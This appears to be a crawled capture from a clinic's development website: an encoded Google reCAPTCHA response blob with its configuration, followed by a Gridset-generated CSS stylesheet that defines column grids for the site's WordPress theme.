psO7fcOiw7/DgHwcwoAwJWwxc3/[base64]/CoMOsw4deAVwVDcKOWQMFNyMQwrzCiGvCkTlpMC4wwpLDnAt/w7LDjCoEw6rCgy/DjcKcfMOiLnZIwoDCpsOhw6PDl8Odw6TCu8KxwoHDnsKFwrjDk0vDik0/w4RpwrLDqGPDu8K+IWctUzUVw6ApHkBgwodoAcK2HU16CDfCm8KVwr3DnMK8wpo1wrVSwq4mI2TCmyXCgMKpDGF5w4BIAsO1ZMKdw7EcYsKGw5Mmw7x9GEExw68hw7QneMOAcFrCszfCrzhFw7rDqcKMwpXCncOjw63CiwLCrz/DkcOaRcKyw4bCmMOSQ8K/[base64]/DqsOMw5YxbcKFw6oTw64vw5rCjMKeCVPCiMOCfCxLGMOaw4xrcFsxPULCr3XCh3QAwpBaw6VuJQRGL8O+wq8lMgvCtlLCtjEBwpJjYyzDisOefXfDjcKDUGLCtcKSwr1iIlxxVUEtXDbDn8K3wrvCqxvCtMOfSsKcwoA6wpRxW8OWwoB/wrLCh8KGAsK2w5Zmwp53S8KtFMOrw7QMDcKUNsOzwotmwrAoVQ9zWVYuKcKOwonDnjDCgFQFJW/DkcKAwpLDtsONwrHDoMKMM384w48jAcO7JF3DjcK9w71Ow5/Cm8OqFsOTwqnCj39bwpnDucOpw6lLDT5Iw5PDi8KSezpjei7DsMOiwpfDgTRbKcOgwo/Dg8K7wq/ClcOZah/DumbDssO+K8O8w7k+dkgldjrDpFxkw6vDn3o6VMOQworDg8O6CDwTwoIiwpnDpwbDjXYmwqAkQsOKCD99w4TDrg/DjhZaejvDgBJFDsKkKsOAwo/[base64]/DmhsrwpINw5/Cl8KMPUXDp8OtAVrCg8OeR8KnQALCkANtwot2wq/ChBwKDcOyIEAjwpclTMKYwp/Dqm3Cl2TDkBnCh8OAwrXDpsKHH8O5KUIIw5p8UHRJdMOlSHXCqMKkCMKNw4RCHwnDpWIHa3vCgsKpw6QrW8Kgei5Pw58bwpoNw7Jnw7zCn33CqMKuJhslacObfMOpRcKYXWR8wo7DvUYlw78/YgrCvcOtwqM6BmlXw4d7wqbDk8KjfMK5WRlpX0PDhcOGUsOdfMOrSFs9AGbDrcKzbMOFw7rDkHLDj21AJGzCtCdOeHIywpLDizXDkULDtH3ClMOzwrbDs8OkAMO4HsO/woZiUnJOIsK9w5LCpMKWQcO2Kk5UD8OOw41rw5nDgEdowqLDm8OvwpYuwpg6w7fCqjTChmTDnEXDqcKRG8KVcjZPwozCmVrDsRI0eG7CrgfCi8OIwo7Do8KAQUlEwqTDosKoc2vCt8OlwrN7w7lVP8KJEMOWK8KEwqB8ZMOew5hYw57DvkV/XDYuUsODw69FbcOPa2cyLWckV8KcdMO8wrVBw4wlwogKVcOXHsK1E8K1f0DCoH1nw4tZw5bCsMKwZBRLU8Kuwq8qC0jDqHfChAfDtjsdCSDCqhdvVMK5dMK+QFvDhcKiwo/CmGLDhsOsw7xEczVWwroow7DCvjJAw6PDm0FVfj/DjMKeLSN1w59bwr9kw4bCgAgjwo/DssKkYS4LBQJ2w6gHwonDkyUfbMO8cA4nwr7CvcOle8OzC3HCmcO/[base64]/ICxGw6h7PgXCp8KNI0bCgsOLcMK1RsOFwrjCp8K5w4cQwpNPwq0WbcOwbsKRw7jDrMOJwp4PBsKFw5BlwqTCrsOCFMOEwp9swp8+RGlsLjcjw5LCtsKSccKcw4UAw5TDmMKbMsOhw7/Cvx/CvQfDlxcwwo8LLsOHw7zDs8Kpw6vDihzDqwgyBsKlX0RKw5XDh8K/[base64]/DhSFmYTPCmxrDsMKFwo7CqBzCqMKYw6vCvk3CrzzDsG8CQsO2Ok0iW2HCky9GU1cBwqnCl8O1FTNALD7CoMOkw5EvHQYfXCHClsOAwpvCrMKLw6rCrAXDoMODw6/CrXpAwpfDkcK5wpPCiMKOcHPCm8KCwq5EwrwNwqDDkMKmw71pw5kvEENJScO3OGvCsRfCvMOhDsO+asK2wonDg8OAF8Kyw7BoXcKpJUbCr3gQw4oPcsOdccKLX0gfw4QqNsKtEGnCk8KEBgjDh8KuMMO5W0DCqXNUFAXCsRvCrHppIsOEeX8/w7fDkhHCl8OPwrEFwrhBw5LDncOyw6hfcyzDhMKVwq/[base64]/Dmg0TRwZFH1/Dux4gM0sjw5tme8OcHnUrQmXDkRhmw6xRbcKjbcOcbytHecKYw4PDs15KK8KfDcO2fMO8w6g4w6Vlw7nCg3tbwrlOwqXDhwzCh8OkCXjCmyMcw5HCnsObw5Qfw7d4w6I6HsK8w4lGw6bDlXjDklw/RCZ5wqzCi8KZZsO2R8OQEMO6w4DChUrCv1jCoMKhIF0iXgjDgG5zMcKNODJMG8KtD8KodmUdAQcmWsKhwrwEwpFzwrTDpcKcY8Oiwqc8wpnDgXFrwqZlb8Kew70ZbU5uw6AqdMK7wqV/McOUwqPDucOOwqBcwpsOw5h8G2xHasObwqRlG8Kqw4PCvMKcwq0GfcKRPR9WwpRiRcOkw5XDvD1ywojDgEVQwqQmwpDCq8OYwq7CqsOxw6TCgg4zwo3CiDt2D2TCtMO3w7w6FBkrAmnCll3Ci2JnwqplwrnDjnsGwprCsG/Dv3vCksK3eQfDvG3DtRQlKTjCosKxF3pJw73Col/DhQ/Dnlhqw5rDtMOrwq7DhxFmw6gjbcODKMOsw4bCgcOoVsK+bMOIwovCtsKSK8O5J8OzC8OqwqXCmcKbw5kvwrzDtz4ew5luwqY4wr4lwpLCnjPDpx7CkMOFwrXCmUEowqDDvsOeAm97woDDumfCizDDhmTDrU53wowMw5Acw700IQFmAWdjIcOrJ8Owwr8Uw5/[base64]/CpMO7w4DDvMKhPcKpwqR2w7PDmUjCkSlwEUJUwpjDrMOjw7PCpMKZwo4+w51jOcOIRULCosK/[base64]/DqcK1wph+eS0qbsKiw44pw5fDjcO/wrc8woPDoRIyw6ZUMMOqQMO2wqQTw7PDncKAw5vCi2haehbCvVAuA8KIw73Cvm4rC8K/J8Kywq/[base64]/wofDnRbCimhyRHE8DsOqw5A0E8OEw7PDjsKmw5IhDwNMwr/DtSfCuMKjXndPK2vCgh7DowEXYX1Qw5PCp3JSVMORX8KsYBzDkMOaw7jDjErDhsOuHRXDn8O9w7k5w5IqfRNqehHCrsOrJcOUWGdzLMKgw65jwpfCpQnDiQVgw43CsMOwXcOPP07CkyRyw4UBwqnDmsKlTF/Ci1BRMcOywqjDn8OaRcOBw4nCp2bDrBM3Z8KEcH18XMKUasKhwpMFw5kiwpzCnMKXw7/Cm3UQw4HCkkg9bsONwowDIMK7FEE0BMOow5nDmsObw5LDvV7CvcK2w4PDm1XDonXDgE/DjMOwDGjDpz7CsxHDsxFPw6x0wpNKwpXDiXk7wqXCpl17w4PDugjCr3nCgV7DkMKDw4Vxw4zCscKQCDjDuW7Dkzd3FXTDhMOawrTCosOcHsKCw5ETw4LDhjIPw6fCol9zTMKQw4vCoMKMGsKGwrIrwoHDnMOHd8KVwq/CjB/Cm8KVHVBcBylww4TCjTHCnMKswqJUw4PClcK9wpPCm8Krw5cFCzwiwrAOwrl/KAsLBcKGI1bDmTUTUMORwowUw6pzwqvClgbCvMKSEEDDlcKBwrU7w74IXcKrwpTCr3kuE8KewoAYMUfCkyBOw63DgWLDgMKlD8KlIMKkP8KYw5tmwoLCosOLB8OQworCkcOGWmFqwq4lwqDDpcKCYMOfwp5KwoPDsMKPwr0ge1/Ct8KpfcK2NsKqb293w6VzUSgaw6nDvMO+wrw6Y8KiU8KJIsOwwqbCpFbCmywgw5rDisOSwozDuS3CgTQIw5MvGzvCl3NcfsOvw64Nw7vDqcKYRzI8FcKXLsKow47Cg8K2wpbCssKrL2TDhMKVZMKww6rDvgrCocKhGmlPwo8Lw6/DhsKew6QzK8KPa0vDrMKfw5HCtXnDscOXe8OhwqpfDzl1EAxUCSUJwrzCksOvR1xrwqLCliAcw4d2UMOww67CuMKsw7PDrG48dAklVBMMJkRaw7DCgS8yBsKHw7UTw7DDqjtVe8OyF8K7c8KbwpfCjsO5RU9JVwvDu20wKsO9HHrCiwIhwq7DpcO1U8K/w7HDjWPCo8K7wot3wqptZcKWw77DmcOnw6kPw5vDocOBw77DvyvCpinClnXCqsK/[base64]/[base64]/DhcOhwrZYNMK/J3wJRsOXwrTCvsOHU8Ogw7UPEsKJw6IuflHDp2fDuMOGwqJNbMKsw5U1MURxwr4jK8O0R8Osw4wzR8KuLxY8worCqcK4wr8pw4fDkcK0W1XDuXLDqm8DfcOVw749wonDrEgAVzk3MWh/wqEaK2tqDcOHfX8aGlzCisKTLcORwoXDmsOxwpfCjQsZaMKDw4fDhk5CA8OOwoB5OVjDk1shdxgEwqzDk8KuwpLDlE/Dq3MZI8KeAFhEw5/CsFJew7HCpzTCgFlWwrzClmkrMTLDlVpIwpLCl0HCncKtw58qV8KUwpJdPivDuCXDvG1bMMO2w5dtRsOzKEsNKi9oBzrCp0R/[base64]/XsOvw6kePAbDnMOQQcK/[base64]/CvgrCssOvNnXDjMOwBlAPfMKaBC5AY8O8FwvDsMKXw6pNw5jCtsKJw6ZuwpRzw5LCuUXDiE7CkMKoBsKoIzXCgMK9CWXCisOsLsO9w5Yvw45rd3Y4w6MhOg3CuMK8w5LCvAdHwrFrf8KcJMKMC8K1wrkuIlxbw6zDi8K0I8KwwqHCocOFUXxRY8OSw6LDrcKTwq/Cu8KmDV/[base64]/[base64]/Fn7Cujcuw6rCgcOabgJuw5PCjDU5w4LClwXDr8KQwoBKP8OQwr4bccOkMErDtiNWw4Z+w7MWw7LClTTDssOuen/DuWnCmirDpXTCmUhqw6EzYVrDumnCn1QWCsKHw6jDtcKkFgLDuBRbw7TDjsOhw7N9NjbDnMK1QcKSAMOVwrR5MB/CtsKLRATDucKnJ0xCasOZw5/ChwnCu8OTw5bClgnCnwYmw7XDpsKLUMK0w5rCv8Ksw5nCqkHDgS47PsO6OWLCkkjDu0YrJMKXFx8Dw4lKNHF7GMOcw5rCncKRIsOpwpHDswdHwq4Ew7/CuDHDkMKZwp9gwrbCuE/DoznCjl5DQsO8PWbCvQvDjR/CnsO3w7oNw73CmMOFKC/DhgNuw4RafcK/G2vDpRMkGEjCjsK3AFlGwp01w459wqtSwq5Ib8O1VsOow5FAwoweM8OyesOHwolIwqLDqVECwolDwpPChMKJw5TCukxuw4bCg8K+BsKUwrnCj8Ovw4QCUg8pCsO3dsOBL1BQwoYpUMOiw7DDjUwyKVLDhMKgw7VdacKxbAbCtsKNOBspw65fw6vCk2/CkGQTLRjCuMO9I8K+wp1bcQJWRggGYsO3wrtZEsOzC8KrfSRaw7rDncKOwoIlAjnCgBnCuMO2LxEnHcKoPS3CkF7CoGdxVjw2w6/[base64]/SAnCjGAUw47DqkzDvcOWWUvDj0hYwptSOV3CnsKaw7xxw7nCpAQMOBxTwqkCUsO7M1bCmMOKw6ISWMKfEMK5w7oMwpJ3wqIQw4bCpMOZVibCrgLCm8OGXMKcw60/w7fCkMO9w5vDhwvCl37CnD4IG8KXwpgZw5kow6NcXsODecOAwrPDn8OuUDfCuUXChcOjw4HDtXPCicKhw59dwpVkw7xiwqN3LsOURX7DlcO1S1QOdMKow4daJX85w5t+woLCv0d7WcOrwrcrw5N6KsO3d8KJwonDksKbaGbCv3zCnkTDgsOQLMKuw4E8ET/DskDCrMOOwrjCq8KMw6fCk03CrcOMw5/DnsO8wrPCk8OMAsKRWGwoLiHCicOnw4TDvz5LX1ZyPsOCZzgBwr/CnRbCgcOSwprDg8K/w7zDvDfCmQFKw5XCkwfDrkkJw7rCssKLecKZw4XDpsOrw4EYwpRxw5/Ct2ouw5YCw4ZRfcKswoHDisO5O8KswrLDkCTCgcKsw4jCgMO1cCnCtsO9w5hHw7pGw5l6w70jw5zCsgrCicK7wp/DpMOnwprCgsOFw7NOw7rDqC/Chi0Awp/DjnfCosO1Ch1xeTPDuXrDu2hRAVlIwp/CnsKdwo/[base64]/CpMO/w6lAw51/L8OEw4PDgWMUwrfDp2TDnyNSGHY1w6YVGMKiHcKYw6I8w79sA8Kuw7PCik3CujHCj8OVw4XCoMO7Ui/DkgrCiz1qwoskwpZDOCQPwq7CocKpN3BQVsO2w6tXGC09woZ3RCjDsXZ2QsKZwqN1wrxXBcOZbsKvdjIvwpLCvwpPLC9qAcKgw6sSLMKJw6zCnwIswp/[base64]/[base64]/[base64]/[base64]/P1F8wq7DmD/CgcKyw7TCgALDsMOZJsOmFMKQw6ciUTwHw4Fgw6kkaVbDkk/[base64]/DoMKLw6jDusOALRDCnsKCbmvChjfDgXLCq8K9w7PCnjYpwqs9UE5NFcKmfE7DhX17REjDmcOPwpXDrsOjIBrDgsKBwpcjL8OBwqXDiMK/w5HDtMKVaMOGw4xnw5sSwqLCt8K3wpLDv8KxwoPDrMKAw5HCvX18KTLClMOUSsKLBFB1wqpUwqPCvcKtw4zDl2/CvcKcwoXDgBpNLhAcB07CmW/CmsOFwodMw5UfAcK1wrPCnMO4w6cdw6JTw6JKwqpnwohJVsOOAsKFUMObbcK6woQsScOieMOtwo/Dt3fCjMOdBV7ChcOOw6c6wrZsXBRKF3LDlVZWwoPCpcKSRnEtwpXCtHDDsAQ9cMKPGW9DfjUyHsKGXBBBEMOaMMOddF7Dq8ODa2PDvMKgwpV1VVfCuMKGwojCghLDsjzDiStYw6HCn8O3ccOEXcO/ImnCt8KMe8OVwqXCtCzCiwkewoTCusKaw7TCoU7DjBbDk8OjH8KSX2JKLMKNw6nDgMKDwocZw53DpMOmfMO2wq1mw5kAYhLDkMKqw5E0Zy5uwppbOQDCrDvCqgHCvyZVw7kxT8KuwrjCoQdJwrpiLH/[base64]/wogtw5jCuHDCtMKgYMK2KsOlEDrDusKzw6ZQDHPDhG9lw5dow6nDk2gTw4IRT2NsRm/CrxIsK8KMEsK+w4Rob8O7w7/[base64]/[base64]/Dvi7CuMK2w7zDsAIfQMKrwr3DqUgbSMOtw6/DlMK3w4jCsTjDv0MHXsO1NsKPf8Klw5HDkMOGISJpwrbCosOjYEAHbcKaOAfCiEouwoZlcVNAdsOWdGXDoV/CjMOSEsKGRAzCrgUMTMKzfcK9w7fCsERYTsOjwp7Dr8KKw6rDkyd3w6RmPcO0w48AUVnDgE5YM3Eew6UpwokVV8ObNCZAVMK1blPDvlY9RMOpw7wrw5rCkMONcsOXw4/DnsK6w68NPy7CosK+wrfCpTHCni4uwrU6w5Ezw7TCn3zChsOPPcKTwrE6NsK8NsKiwpNeCMOaw4BEw77DmcK4w6/CtgvCo3FIS8OUw7oQMhbCqMK3C8KdVcOCSRslMgDCscOzCgwlMsKJQMOCw6ktK1rDuVMrJgIswq15w6oCc8KaRcKVw7DDvH3Dm393fEfDuhLDo8KjJcKdPRkAw4J5IiTDhGg9wrc0w6PCtMK+G0TDrlfDucKIFcKhZMOFwr8se8O9esKKZ2/CuTBTCMKRwqLCnx9Lw5LDn8OUL8KVCsKCHC1Gw5Rzwr9ww4cDfD4EYVfCpirCkMOsISMEw7DCiMOgwrbDhAtUw4sXwqTDrgnDimIOwp/CqcKdK8O4fsKFw7hzF8Kbwrg/wpvCssKJQhoDe8OWIsKew4DDl2Z8w6wjwqzCiG/Dhg9aVMK2w5wJwo80B2XDusOhYEfDu353R8KCCiPCvnLCrVjDhgdNfsKgOMKxw6jDgsKBwp7DgsKmesOYw6fCmlvDuV/[base64]/DpMKawovDnsOgwoQtw7dfNcKlw4XCscK1w73DtVTClMKSIzNVTkLDnMOgwp45ByAdwrzDmFx6ZcKYw6MMYsKrQQ3ClSHClkLDvlQIDxTDisOAwoVhLcOWAzbCp8KcE3hQwpDDoMKnwq/DhXnDhnVRw6MndsK4Z8OpfSEcwq/DsgPDisO5MGbDjkNSwrbCuMKOwqUTOMOALEfDk8KWZWzCvEtRQsKkCMKawpXDh8KxS8KsCcOrNFR1wpTClMK5wofDlcKmfBbDmsOdwo9XDcKqwqXDsMKgw4kLHBvDksK8NCIHBhXDuMOJw7/CmMKSfxUfdsOaRsOTw5kMw549XCbCsMKwwrMCw43DiGPDkj7DtcK1bsOtPFkxKMOmwqxDw6LDtirDncK0VsOhWUvDtMKTf8Knw58lXSk7E0RoXcOgf3jCgMO4a8Oxwr7Dp8OrDsKHw4FlwojDn8Kmw6Qjw5oFIcO7DAYhw6oGZMONw7BBwqQ1wq/DjcKswrHCkkrCsMKjT8K+HH1neWBbXMKLbcOVw4kdw6zCvsKTw7rClcKlw5bCl1tMXhkeIShKUxxkwp7CocK2DMOlfzzCu0PDpsORwrDDmD7DnsKuwqlZAR/DmiFrwpZEIsKkwrgNwrVpbhHDpsOCUcO3wrh2PmhAw7XDtcKUCwvDgcKnw7fDuAzCu8KLBn4Rw61Gw4EsVcOnwqhXZFDCgBRYw48FY8OUY2nDuRPCqDbCg3Z1GcKsFMKDbsK7e8OBNsOswpYGeihIZWHDuMOOQmnDp8Kgw7vCo07Dh8OqwrxOah/CsXXDv30jwpcOWcOSWMORwrFiYUsfT8OuwqJFP8O0W0LDgzvDjkMlAx8afcO+wo1lZMKvwpUXwqhPw7/CmA5uwr5VBQXDl8OfKsKPPwPDsRpMBkrCqn7ChsO9DsOhMjkpbnbDu8OAw5PDriTDhCsxwr7DoSrCksKPw7HDg8O/DsOAw6TDqcKnHRQNYsK7w6bDmh4vwq7DsR7DtsK/CAPDmwxoCjxtw4TDrF7DlMK3woTDnGtxwo0Xwo90wqcZV0DDlQ/[base64]/B8KIw5J5w5DDtMK3w5fDpUgTPMONUwHCkSTDjHzCrmvCuUEvwqdAHcKjw4zCmsK0wrQQO1DCh11XM1vDi8O9ZsKqdi5zw5oLXMO8WMONwpTCmMOOCRLDvsKEworDsDJXwr/CvsKcJMODSsKdRDDCsMOrSMOcclUmw6UWw6rCqMO7P8OZK8ONwprDvRPCi0tYw5XDnR7DhSxnwpbCrQ0Ow6EKZ2Acw6A3w6RSCFLDmxPCmsKVw6LCo0bCgsKlMsK2Wkx3C8KIP8Ofwp3DjkTCmcOOFsKGMXjCv8KjwofDiMKRNw/[base64]/DtMKIDcKKw65Pwpd2ZC97wrnCrgjDnjw3w5MZwrJgI8O9wrMXYzHCvcOEQE4vwoXDhsKNw53Ck8O2w7XDk0XDrRHCv0nCu0vDjMK1f2nCrW4XGcKyw51vw5fCllrDjcOlOX/DnkbDp8OxeMOFNMKDwqDCo1klw70OwpAFLcK1wppKw67DsGvDn8K+Am3CtQxyZsOSN33Dgw01OUNAYMKOwrHCrsK7w5Z9L0DDhsKrTDRVw7gZD3jCm3LCrcKzHsK+TsOJZMKmw7vCvxTDsl3CncOQw6dbw7hFPcO5woTCqxrDjmbDs1bDqWHDqjHCgx/[base64]\x22],null,[\x22conf\x22,null,\x226LdGZJsoAAAAAIwMJHRwqiAHA6A_6ZP6bTYpbgSX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://dev.advancedlipocentre.co.uk:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22FWZQzTEGfwtKuoMvKQAFOWe11VfHWioPtG7IYljKZPo\\u003d\x22,1,0,null,1,1768547743093,0,0,[25,201,202,164],null,[159,32,149,13,36],\x22RC-2jF6Mj59cfmkCA\x22,null,null,null,null,null,\x220dAFcWeA61RxgVdOtaFDPyx4xie6_DSxENlN9LC3lGYS55y-1hb4TUYbUN2q9nOLRCl8WrG2RM_Cpmsq_yqNLYsDDPOMk_LRn_Ug\x22,1768630542956]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://dev.advancedlipocentre.co.uk/wp-content/themes/lipo/assets/css/gridset.css
body_size: 1314
content:
/* Grids generated by Gridset: https://gridsetapp.com */



/* lipo grid: 4 column / gutter: 1% ---------------------------------------- */

[class*=" l1"][class*=" l1"],[class^=l1][class^=l1],[class*=" l2"][class*=" l2"],[class^=l2][class^=l2],[class*=" l3"][class*=" l3"],[class^=l3][class^=l3],[class*=" l4"][class*=" l4"],[class^=l4][class^=l4],.l-all{display:block;float:left;clear:none;margin-right:-100%;}

/* lipo grid spans ----- */

.l-all.l-all,.l-all.l-all .l-all.l-all{width:100%;margin-left:0;margin-right:0;clear:left;}.l1,.l-all .l1,.l1.l1,.l2,.l-all .l2,.l2.l2,.l3,.l-all .l3,.l3.l3,.l4,.l-all .l4,.l4.l4{width:24.25%;}.l1-l3 .l1,.l1-l3 .l2,.l1-l3 .l3,.l2-l4 .l2,.l2-l4 .l3,.l2-l4 .l4{width:32.44147157%;}.l1-l2 .l1,.l1-l2 .l2,.l2-l3 .l2,.l2-l3 .l3,.l3-l4 .l3,.l3-l4 .l4{width:48.98989899%;}.l1-l2.l1-l2,.l-all .l1-l2,.l2-l3.l2-l3,.l-all .l2-l3,.l3-l4.l3-l4,.l-all .l3-l4{width:49.5%;}.l1-l3 .l1-l2,.l1-l3 .l2-l3,.l2-l4 .l2-l3,.l2-l4 .l3-l4{width:66.22073579%;}.l1-l3.l1-l3,.l-all .l1-l3,.l2-l4.l2-l4,.l-all .l2-l4{width:74.75%;}

/* lipo grid padding ----- */

.l-all [class*=" l-pad"],.l-all [class^=l-pad],[class*=" l-pad"],[class^=l-pad]{padding-left:0.5%;padding-right:0.5%;left:-0.5%;}.l1-l3 [class*=" l-pad"],.l1-l3 [class^=l-pad],.l2-l4 [class*=" l-pad"],.l2-l4 [class^=l-pad]{padding-left:0.66889632%;padding-right:0.66889632%;left:-0.66889632%;}.l-all [class~=l-padfull],.l-all [class~=l-padinfull],[class~=l-padfull],[class~=l-padinfull]{padding-left:1%;padding-right:1%;left:-1%;}.l1-l2 [class*=" l-pad"],.l1-l2 [class^=l-pad],.l2-l3 [class*=" l-pad"],.l2-l3 [class^=l-pad],.l3-l4 [class*=" l-pad"],.l3-l4 [class^=l-pad]{padding-left:1.01010101%;padding-right:1.01010101%;left:-1.01010101%;}.l1-l3 [class~=l-padfull],.l1-l3 [class~=l-padinfull],.l2-l4 [class~=l-padfull],.l2-l4 [class~=l-padinfull]{padding-left:1.33779264%;padding-right:1.33779264%;left:-1.33779264%;}.l1-l2 [class~=l-padfull],.l1-l2 [class~=l-padinfull],.l2-l3 [class~=l-padfull],.l2-l3 [class~=l-padinfull],.l3-l4 [class~=l-padfull],.l3-l4 [class~=l-padinfull]{padding-left:2.02020202%;padding-right:2.02020202%;left:-2.02020202%;}.l-pad,.l-padfull,.l-all .l-pad,.l-all .l-padfull{position:relative;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}.l-padin[class~=l-padin],.l-padinfull[class~=l-padinfull],.l-all .l-padin[class~=l-padin],.l-all .l-padinfull[class~=l-padinfull]{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;left:0;}

/* lipo grid relationships ----- */

[class*=" l4"][class*=" l4"],[class^=l4][class^=l4],.l-all [class*=" l4"],.l-all [class^=l4]{margin-left:75.75%;}[class*=" l3"][class*=" l3"],[class^=l3][class^=l3],.l-all [class*=" l3"],.l-all [class^=l3]{margin-left:50.5%;}[class*=" l2"][class*=" l2"],[class^=l2][class^=l2],.l-all [class*=" l2"],.l-all [class^=l2]{margin-left:25.25%;}.l2-l4 [class*=" l4"],.l2-l4 [class^=l4]{margin-left:67.55852843%;}.l2-l4 [class*=" l3"],.l2-l4 [class^=l3]{margin-left:33.77926421%;}.l3-l4 [class*=" l4"],.l3-l4 [class^=l4]{margin-left:51.01010101%;}.l1-l3 [class*=" l3"],.l1-l3 [class^=l3]{margin-left:67.55852843%;}.l1-l3 [class*=" l2"],.l1-l3 [class^=l2]{margin-left:33.77926421%;}.l2-l3 [class*=" l3"],.l2-l3 [class^=l3]{margin-left:51.01010101%;}.l1-l2 [class*=" l2"],.l1-l2 [class^=l2]{margin-left:51.01010101%;}

/* lipo grid floats ----- */

[class*=" l-float"][class*=" l-float"],[class^=l-float][class^=l-float]{margin-left:1%;margin-right:1%;}.l1-l3 [class*=" l-float"][class*=" l-float"],.l1-l3 [class^=l-float][class^=l-float],.l2-l4 [class*=" l-float"][class*=" l-float"],.l2-l4 [class^=l-float][class^=l-float]{margin-left:1.3377926421405%;margin-right:1.3377926421405%;}.l1-l2 [class*=" l-float"][class*=" l-float"],.l1-l2 [class^=l-float][class^=l-float],.l2-l3 [class*=" l-float"][class*=" l-float"],.l2-l3 [class^=l-float][class^=l-float],.l3-l4 [class*=" l-float"][class*=" l-float"],.l3-l4 [class^=l-float][class^=l-float]{margin-left:2.020202020202%;margin-right:2.020202020202%;}
.l-floatright.l-floatright{float:right;margin-right:0 !important;}
.l-floatleft.l-floatleft{float:left;margin-left:0 !important;}

.l-all+[class*=" l2"],.l-all+[class^=l2]{clear:left;}

.l-all+[class*=" l3"],.l-all+[class^=l3]{clear:left;}

.l-all+[class*=" l4"],.l-all+[class^=l4]{clear:left;}



/* lipo clearing ----- */


.l-all,[class*=" l1-"][class*=" l1-"],[class^=l1-][class^=l1-],.l1.l1,[class*=" l2"] [class*=l2],[class^=l2] [class*=l2],[class*=" l3"] [class*=l3],[class^=l3] [class*=l3],[class*=" l4"] [class*=l4],[class^=l4] [class*=l4]{margin-left:0;clear:left;}

[class*=" l2"]+[class*=l2],[class^=l2]+[class*=l2],[class*=-l2]+[class*=l2],[class*=" l3"]+[class*=l3],[class^=l3]+[class*=l3],[class*=-l3]+[class*=l3],[class*=" l3"]+[class*=l2],[class^=l3]+[class*=l2],[class*=-l3]+[class*=l2],[class*=" l4"]+[class*=l4],[class^=l4]+[class*=l4],[class*=-l4]+[class*=l4],[class*=" l4"]+[class*=l3],[class^=l4]+[class*=l3],[class*=-l4]+[class*=l3],[class*=" l4"]+[class*=l2],[class^=l4]+[class*=l2],[class*=-l4]+[class*=l2],.l-clear.l-clear{clear:left;}
.l-overlap.l-overlap{clear:none;}

/* lipo hiding ----- */

.l-hide.l-hide,.gridoverlay .l-hide.l-hide{display:none;}.l-show.l-show,.gridoverlay .l-show.l-show{display:block;}

.l-showgrid .l-show, .l-showgrid.l-show, .gridsetnoareas .l-show{display:block !important;}



/* lc grid: 3 column / gutter: 1% ---------------------------------------- */

[class*=" lc1"][class*=" lc1"],[class^=lc1][class^=lc1],[class*=" lc2"][class*=" lc2"],[class^=lc2][class^=lc2],[class*=" lc3"][class*=" lc3"],[class^=lc3][class^=lc3],.lc-all{display:block;float:left;clear:none;margin-right:-100%;}

/* lc grid spans ----- */

.lc-all.lc-all,.lc-all.lc-all .lc-all.lc-all{width:100%;margin-left:0;margin-right:0;clear:left;}.lc1,.lc-all .lc1,.lc1.lc1,.lc2,.lc-all .lc2,.lc2.lc2,.lc3,.lc-all .lc3,.lc3.lc3{width:32.66666666%;}.lc1-lc2 .lc1,.lc1-lc2 .lc2,.lc2-lc3 .lc2,.lc2-lc3 .lc3{width:49.24623116%;}.lc1-lc2.lc1-lc2,.lc-all .lc1-lc2,.lc2-lc3.lc2-lc3,.lc-all .lc2-lc3{width:66.33333332%;}

/* lc grid padding ----- */

.lc-all [class*=" lc-pad"],.lc-all [class^=lc-pad],[class*=" lc-pad"],[class^=lc-pad]{padding-left:0.5%;padding-right:0.5%;left:-0.5%;}.lc1-lc2 [class*=" lc-pad"],.lc1-lc2 [class^=lc-pad],.lc2-lc3 [class*=" lc-pad"],.lc2-lc3 [class^=lc-pad]{padding-left:0.75376884%;padding-right:0.75376884%;left:-0.75376884%;}.lc-all [class~=lc-padfull],.lc-all [class~=lc-padinfull],[class~=lc-padfull],[class~=lc-padinfull]{padding-left:1%;padding-right:1%;left:-1%;}.lc1-lc2 [class~=lc-padfull],.lc1-lc2 [class~=lc-padinfull],.lc2-lc3 [class~=lc-padfull],.lc2-lc3 [class~=lc-padinfull]{padding-left:1.50753769%;padding-right:1.50753769%;left:-1.50753769%;}.lc-pad,.lc-padfull,.lc-all .lc-pad,.lc-all .lc-padfull{position:relative;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}.lc-padin[class~=lc-padin],.lc-padinfull[class~=lc-padinfull],.lc-all .lc-padin[class~=lc-padin],.lc-all .lc-padinfull[class~=lc-padinfull]{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;left:0;}

/* lc grid relationships ----- */

[class*=" lc3"][class*=" lc3"],[class^=lc3][class^=lc3],.lc-all [class*=" lc3"],.lc-all [class^=lc3]{margin-left:67.33333332%;}[class*=" lc2"][class*=" lc2"],[class^=lc2][class^=lc2],.lc-all [class*=" lc2"],.lc-all [class^=lc2]{margin-left:33.66666666%;}.lc2-lc3 [class*=" lc3"],.lc2-lc3 [class^=lc3]{margin-left:50.75376884%;}.lc1-lc2 [class*=" lc2"],.lc1-lc2 [class^=lc2]{margin-left:50.75376884%;}

/* lc grid floats ----- */

[class*=" lc-float"][class*=" lc-float"],[class^=lc-float][class^=lc-float]{margin-left:1%;margin-right:1%;}.lc1-lc2 [class*=" lc-float"][class*=" lc-float"],.lc1-lc2 [class^=lc-float][class^=lc-float],.lc2-lc3 [class*=" lc-float"][class*=" lc-float"],.lc2-lc3 [class^=lc-float][class^=lc-float]{margin-left:1.5075376887452%;margin-right:1.5075376887452%;}
.lc-floatright.lc-floatright{float:right;margin-right:0 !important;}
.lc-floatleft.lc-floatleft{float:left;margin-left:0 !important;}

.lc-all+[class*=" lc2"],.lc-all+[class^=lc2]{clear:left;}

.lc-all+[class*=" lc3"],.lc-all+[class^=lc3]{clear:left;}



/* lc clearing ----- */


